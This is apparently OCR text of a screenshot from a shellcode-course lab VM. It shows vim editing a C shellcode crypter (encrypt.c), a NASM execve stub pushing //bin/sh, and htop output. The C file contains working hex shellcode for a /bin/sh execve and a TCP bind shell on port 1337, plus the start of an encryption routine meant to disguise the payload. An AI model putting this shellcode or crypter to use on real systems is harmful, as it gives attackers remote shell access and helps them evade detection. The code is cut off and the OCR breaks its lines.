 slae@ubuntu: ~
0 slae* 1 htb-
23/01 13:48
>> 13 #include <gcrypt.h>
14 #include <time.h>
15 #include <unistd.h>
16
17 #define MD5_DIGEST_LENGTH 16
18 #define true 1
19 #define false 0
20
21 // /bin/sh
22 //uint8_t shellcode[] =
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x
80";
23
24 // tcp bind shell on port 1337
25 uint8_t shellcode[] =
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc6\x52\x52\x52\x66\x
68\x05\x39\x66\x6a\x02\x89\xe1\xb2\x10\x89\xf3\x31\xc0\x66\xb8\x69\x01\xcd\x80\x31\xc0\x89\xf3\x31\
xc9\x66\xb8\x6b\x01\xcd\x80\x31\xc0\x89\xf3\x31\xc9\x89\xca\x89\xc6\x66\xb8\x6c\x01\xcd\x80\x31\xdb
\x89\xc3\x31\xc0\xb0\x3f\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x41\xcd\x80\x31\xc0\xb0\x3f\x41\xcd\x80\x3
1\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x55\x89\xe1\xb0\x0b\xcd\x80";
26
27 // A pool to select a random character, be careful for characters that might generate null... like
'H' or 5, you should exclude them
28 // Bad characters for this shellcode with this key and iv and if we use only one char of the key
[H,5,e]
29 static const char pool[] =
30 "0123456789"
31 "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
32 "abcdefghijklmnopqrstuvwxyz"
33 "!@#$%^&*()_+=-";
34
35 // declarations
36 static void encrypter(size_t len, uint8_t* buffer, uint8_t* md5_shellcode, char* key, char* nonce);
37 static void printBytes(uint8_t* arr, size_t len);
38 static int is_null_free(uint8_t* buffer, size_t len);
39
40 int main(int argc, char* argv[])
41 {
42
43 // change this to whatever you want
44 char key[] = "This is a very long weak key #RR"; //32 bytes
45 char nonce[] = "InitVctr"; //8 bytes
46
47 size_t len = strlen(shellcode) + MD5_DIGEST_LENGTH;
48 uint8_t *buffer = malloc(len);
49 // Contains both md5 and shellcode bytes
50 uint8_t *md5_shellcode = malloc(len);
NORMAL encrypt.c unix | utf-8 | c 16% 23:0
:lclose
24 ; PUSH //bin/sh (8 bytes)
25
>> 26 push 0x68732f2f
>> 27 push 0x6e69622f
28
29 ; PUSH //bin/ls
30
31 ; push 0x736c2f2f
32 ; push 0x6e69622f
33
34 mov ebx, esp
NORMAL execve-stack.nasm unix | utf-8 | nasm 72% 34:1
1 execve-stack.nasm|26 warning| word data exceeds bounds [-w+number-overflow]
2 execve-stack.nasm|27 warning| word data exceeds bounds [-w+number-overflow]
~
~
~
~
~
~
~
~
[Location List] 50% 1:1
"[Location List]" 2 lines --50%--
1 [|||| 5.3%] Tasks: 119, 321 thr; 1 running
2 [|| 3.3%] Load average: 0.16 0.35 0.40
Mem[||||||||||||||||||||||| 1008M/3.82G] Uptime: 00:11:42
Swp[ 0K/923M]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
1587 slae 20 0 4027M 235M 98656 S 2.6 6.0 0:10.04 /usr/bin/gnome-shell
1443 slae 20 0 274M 60040 34652 S 2.0 1.5 0:05.70 /usr/lib/xorg/Xorg vt2 -displayfd 3 -aut
3811 slae 20 0 716M 42980 34244 S 2.0 1.1 0:00.49 /usr/bin/gnome-screenshot --gapplication
3703 slae 20 0 10840 4328 3404 R 1.3 0.1 0:02.10 htop
1468 slae 20 0 274M 60040 34652 S 1.3 1.5 0:00.39 /usr/lib/xorg/Xorg vt2 -displayfd 3 -aut
1905 slae 20 0 821M 52508 40404 S 0.7 1.3 0:03.24 /usr/libexec/gnome-terminal-server
1 root 20 0 163M 11636 8420 S 0.0 0.3 0:02.34 /sbin/init auto noprompt
1804 slae 20 0 310M 10528 9216 S 0.0 0.3 0:00.01 /usr/libexec/gvfsd-trash --spawner :1.3
3573 slae 20 0 86092 14316 10164 S 0.0 0.4 0:00.01 /home/slae/.vim/plugged/tabnine-vim/pyth
3557 slae 20 0 27948 10560 6332 S 0.0 0.3 0:02.57 /home/slae/.vim/plugged/tabnine-vim/bina
3566 slae 20 0 27948 10560 6332 S 0.0 0.3 0:01.13 /home/slae/.vim/plugged/tabnine-vim/bina
3567 slae 20 0 27948 10560 6332 S 0.0 0.3 0:01.10 /home/slae/.vim/plugged/tabnine-vim/bina
3719 slae 20 0 2561M 43076 33244 S 0.0 1.1 0:00.22 /usr/bin/gjs /usr/share/org.gnome.Charac
3148 slae 20 0 10244 3948 3052 S 0.0 0.1 0:00.37 tmux new -s slae
1739 slae 20 0 280M 37300 29668 S 0.0 0.9 0:00.82 /usr/bin/vmtoolsd -n vmusr --blockFd 3
1603 slae 20 0 4027M 235M 98656 S 0.0 6.0 0:00.04 /usr/bin/gnome-shell
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit